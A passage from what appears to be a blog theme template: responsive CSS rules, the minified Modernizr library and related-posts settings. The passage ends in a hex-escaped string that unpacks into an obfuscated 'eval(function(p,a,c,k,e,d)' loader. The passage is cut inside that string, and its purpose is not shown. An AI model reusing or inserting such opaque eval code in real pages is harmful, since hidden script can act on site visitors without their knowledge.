  .row-fluid .offset8:first-child {
    margin-left: 68.50828729281768%;
    *margin-left: 68.40190431409427%;
  }
  .row-fluid .offset7 {
    margin-left: 62.70718232044199%;
    *margin-left: 62.600799341718584%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.94475138121547%;
    *margin-left: 59.838368402492065%;
  }
  .row-fluid .offset6 {
    margin-left: 54.14364640883978%;
    *margin-left: 54.037263430116376%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.38121546961326%;
    *margin-left: 51.27483249088986%;
  }
  .row-fluid .offset5 {
    margin-left: 45.58011049723757%;
    *margin-left: 45.47372751851417%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.81767955801105%;
    *margin-left: 42.71129657928765%;
  }
  .row-fluid .offset4 {
    margin-left: 37.01657458563536%;
    *margin-left: 36.91019160691196%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.25414364640884%;
    *margin-left: 34.14776066768544%;
  }
  .row-fluid .offset3 {
    margin-left: 28.45303867403315%;
    *margin-left: 28.346655695309746%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.69060773480663%;
    *margin-left: 25.584224756083227%;
  }
  .row-fluid .offset2 {
    margin-left: 19.88950276243094%;
    *margin-left: 19.783119783707537%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.12707182320442%;
    *margin-left: 17.02068884448102%;
  }
  .row-fluid .offset1 {
    margin-left: 11.32596685082873%;
    *margin-left: 11.219583872105325%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.56353591160221%;
    *margin-left: 8.457152932878806%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 710px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 648px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 586px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 524px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 462px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 400px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 338px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 276px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 214px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 152px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 90px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 28px;
  }
}
@media (max-width: 768px) {
#respond {
padding: 0px 20px!important;
}
.comment-holder .comments-h {padding-left: 20px!important;}
ul.paging {
    padding-left: 20px!important;
	padding-right: 20px!important;
	}
.white .content-holder{
    padding: 0px 25px!important;
	}
article {
    padding: 20px!important;
	}
.widget {
    padding: 20px!important;
	}
.slideshow-caption div {
    padding: 10px 10px 10px 20px!important;
text-align:left!important;
	}
#content.left {
float: none!important;
}
.leftline {
    border-left: 0px solid rgb(232, 232, 232)!important;
    padding-left: 0px!important;
}
.header.cbp-af-header-shrink {
	top: 0px!important;
	border-bottom: 0px solid #eeeeee!important;
}
.header{
position:relative!important;

}
.main-holder {
margin-top:0px!important;
}

.post_date span {line-height: 20px!important; display: inline!important; font-size: 1em!important;margin-right: 6px!important;}

.post_date {
    border-bottom: 0px!important;
    text-align: left!important;
    display: block!important;
	padding:0!important;
	margin:0!important;
	}
.content-column {
    padding-left: 0px!important;
    border-left: 0px dashed #E9E9E9!important;
}
.portfolio-meta-list {
text-align: left!important;
}

.post_meta {
text-align: left!important; 
}
.post_meta ul li {	display: block!important; }
.post_meta { display: block!important; border-bottom:0px solid #eee!important; text-align: left!important; }
.pull-right{ float:none!important; }
#flickr { margin:0 auto; width:78%;}

  .social__row {
 text-align: center!important;
}
.textwidget {
text-align: center!important;
}
  
  .twitter_li {
    margin: 0px 0px 15px;
    padding: 30px 0px 0px 0px!important;
	background-position: 50% 0%!important;
	}
  .footer {text-align:center;}
  .nav__primary {
  
  position:relative!important;
  right: 0px!important;
  }
  .pull-left {float: none!important;}
  .logo {text-align:center; left: 0px!important;}
  .header_absolute_box ,
  .header_fixed_box  {
      padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container,
  .header_absolute_box ,
  .header_fixed_box  {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
  .modal {
    position: fixed;
    top: 20px;
    left: 20px;
    right: 20px;
    width: auto;
    margin: 0;
  }
  .modal.fade {
    top: -100px;
  }
  .modal.fade.in {
    top: 20px;
  }
}
@media (max-width: 480px) {
.top-panel-button .toggle-button {
    line-height: 45px!important;
    height: 40px!important;
    width: 40px!important;
    font-size: 0.5em!important;
	}
article {
    padding: 20px!important;
	}
.widget {
    padding: 20px!important;
	}
.slideshow-caption div {
    padding: 8px 8px 8px 15px!important;
text-align:left!important;
width: 90%!important;
font-size: 0.7em!important;
line-height: 1.2em!important;
	}
.widget_slideshow .owl-controls {display:none!important;}
.sb-search-input {font-size: 1.5em !important;}
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal {
    top: 10px;
    left: 10px;
    right: 10px;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}
@media (max-width: 979px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
    margin: 0 0 0px;
  }
  .nav-collapse .nav > li {
    float: none;
    border-bottom: 1px solid #eeeeee;
  }
    .nav-collapse .nav > li:first-child {
    border-top: 1px solid #eeeeee;
    
  }
   .nav-collapse .nav > li:last-child {
   
    border-bottom: 0px solid #eeeeee;
  }
  .nav-collapse .nav > li > a {
    margin-bottom: 0px;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #777777;
    text-shadow: none;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #000000;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
    background-color: #f2f2f2;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #999999;
  }
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111111;
  }
  .nav-collapse.in .btn-group {
    margin-top: 5px;
    padding: 0;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: none;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    overflow: hidden;
    height: 0;
  }
  .navbar .btn-navbar {
    display: block;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 980px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}
</style>
<style>


.post-thumb.clearfix {
display: none;
}
.audio-wraper {
display: none;
}

    </style>
<script type='text/javascript'> 
//<![CDATA[

/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
 
;window.Modernizr=function(a,b,c){function B(a){j.cssText=a}function C(a,b){return B(n.join(a+";")+(b||""))}function D(a,b){return typeof a===b}function E(a,b){return!!~(""+a).indexOf(b)}function F(a,b){for(var d in a){var e=a[d];if(!E(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function G(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:D(f,"function")?f.bind(d||b):f}return!1}function H(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return D(b,"string")||D(b,"undefined")?F(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),G(e,b,c))}function I(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)t[c[d]]=c[d]in k;return t.list&&(t.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),t}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),s[a[d]]=!!e;return s}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={},s={},t={},u=[],v=u.slice,w,x=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},y=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=D(e[d],"function"),D(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),z={}.hasOwnProperty,A;!D(z,"undefined")&&!D(z.call,"undefined")?A=function(a,b){return z.call(a,b)}:A=function(a,b){return b in a&&D(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=v.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(v.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(v.call(arguments)))};return e}),r.flexbox=function(){return H("flexWrap")},r.flexboxlegacy=function(){return H("boxDirection")},r.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},r.canvastext=function(){return!!e.canvas&&!!D(b.createElement("canvas").getContext("2d").fillText,"function")},r.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},r.rgba=function(){return B("background-color:rgba(150,255,150,.5)"),E(j.backgroundColor,"rgba")},r.multiplebgs=function(){return B("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},r.backgroundsize=function(){return H("backgroundSize")},r.borderimage=function(){return H("borderImage")},r.borderradius=function(){return H("borderRadius")},r.boxshadow=function(){return H("boxShadow")},r.textshadow=function(){return b.createElement("div").style.textShadow===""},r.opacity=function(){return C("opacity:.55"),/^0.55$/.test(j.opacity)},r.cssanimations=function(){return H("animationName")},r.csscolumns=function(){return H("columnCount")},r.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return B((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),E(j.backgroundImage,"gradient")},r.csstransitions=function(){return H("transition")},r.generatedcontent=function(){var a;return x(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},r.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},r.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},r.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}};for(var J in r)A(r,J)&&(w=J.toLowerCase(),e[w]=r[J](),u.push((e[w]?"":"no-")+w));return e.input||I(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)A(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},B(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.hasEvent=y,e.testProp=function(a){return F([a])},e.testAllProps=H,e.testStyles=x,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+u.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
//]]>
</script>
<script type='text/javascript'>
   

// <![CDATA[
var classicMode = false ;
var summary = 20;
var indent = 3;
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 3; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

var _ulfntM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x42\x28\x35\x66\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x66\x28\x63\x29\x7b\x35\x67\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x6a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x55\x2e\x36\x54\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x53\x28\x33\x36\x29\x29\x7d\x3b\x35\x68\x28\x63\x2d\x2d\x29\x7b\x35\x69\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x52\x28\x35\x6b\x20\x36\x51\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x67\x20\x70\x7d\x28\x5c\x27\x41\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x70\